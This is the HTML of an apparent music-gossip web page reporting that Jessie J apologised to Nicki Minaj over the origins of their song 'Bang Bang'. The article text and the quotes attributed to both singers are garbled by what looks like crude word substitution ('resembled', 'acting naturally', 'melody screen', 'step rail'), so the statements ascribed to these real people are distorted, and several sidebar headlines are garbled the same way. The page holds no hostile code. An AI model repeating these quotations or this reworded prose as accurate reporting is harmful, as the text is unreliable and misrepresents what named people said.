 			<a href="#" onclick="window.open('http://twitter.com/share?text=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies. -&amp;url=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.&url=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="620" height="413" src="https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg" class="flipboard-image wp-post-image" alt="Jessie J" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg 620w, https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11-300x200.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg">
				<meta itemprop="width" content="620">
				<meta itemprop="height" content="413">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Jessie J</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h2 class="wp-block-heading">Key Sentence:</h2>



<ul class="wp-block-list"><li><strong>Seven years later, the Jessie J, Ariana Grande, and Nicki Minaj collab &#8220;Bang&#8221; flew on the outlines.</strong></li><li><strong>The threesome&#8217;s melody stands out as genuinely newsworthy once more.</strong></li></ul>



<p>Incidentally, Jessie J and Nicki Minaj recall the beginnings of the whiz single somewhat better. Minaj got down on Jessie J&#8217;s variant of the story <a href="https://musictimesnow.com/?p=4026" target="_blank" data-type="URL" data-id="https://musictimesnow.com/?p=4026" rel="noreferrer noopener">&#8211; which the artist had examined in a new meeting with Glamor &#8211; on Friday (Aug. 6).</a></p>



<p>As Jessie J reviewed, &#8220;Nicki was played it in the studio and resembled, &#8216;I must leap on this.&#8217; We didn&#8217;t go on her and ask; she needed to do it.&#8221;But as per Minaj, who reacted to Jessie J&#8217;s statements on Thursday with a rectification, &#8220;I didn&#8217;t hear the melody and ask 2get on it.&#8221;</p>



<p>&#8220;The name asked me2get on it and paid me,&#8221; Minaj tweeted. &#8220;How might I have heard the melody? Chile, what am I the damn melody screen? Snooping around for melodies chile? This was said by another craftsman as of late also. You all gotta stop. love.&#8221;</p>



<p>Minaj needed to get on Jessie J&#8217;s &#8220;Do It Like a Dude&#8221; in the wake of getting it on the radio. &#8220;be that as it may, the most noticeably awful part about this no1EVER asked me,&#8221; she tweeted with giggling face emoticons. &#8220;I have been fixated on that tune since the min I heard it.&#8221;</p>



<p>On Friday, Jessie confessed to Minaj over the disarray about how &#8220;Bang&#8221; &#8211; which crested at No. 3 on the Hot 100 of every 2014 and was named for a Grammy &#8211; came to be with an image-filled, extended post on Instagram, stating, &#8220;I regard you openly acting naturally @nickiminaj.&#8221;</p>



<p>&#8220;So here I am acting naturally,&#8221; she proceeded. &#8220;This implies a video of me back in 2015 in front of an audience removing the piss from myself, which is essentially an hour of my set. It was made into an image around fourteen days prior. Is that what&#8217;s truly going on with this? Also, where this bizarre energy between us started? Or, on the different hand, perhaps it was the point at<a href="https://ew.com/music/jessie-j-bang-bang-apology-nicki-minaj/" target="_blank" data-type="URL" data-id="https://ew.com/music/jessie-j-bang-bang-apology-nicki-minaj/" rel="noreferrer noopener"> which you utilized me as a step rail at the AMAs. That was additionally entertaining af.&#8221;</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/ariana-grande/" rel="tag">Ariana Grande</a>, <a href="https://musictimesnow.com/tag/bang/" rel="tag">bang</a>, <a href="https://musictimesnow.com/tag/featured/" rel="tag">Featured</a>, <a href="https://musictimesnow.com/tag/jessie-j/" rel="tag">Jessie J</a>, <a href="https://musictimesnow.com/tag/melody/" rel="tag">melody</a>, <a href="https://musictimesnow.com/tag/nicki-minaj/" rel="tag">Nicki Minaj</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-4026 zox-com-but-4026">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-4026 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4026' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/&amp;t=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies. -&amp;url=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.&url=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/&amp;t=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies. -&amp;url=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.&url=https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies. https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
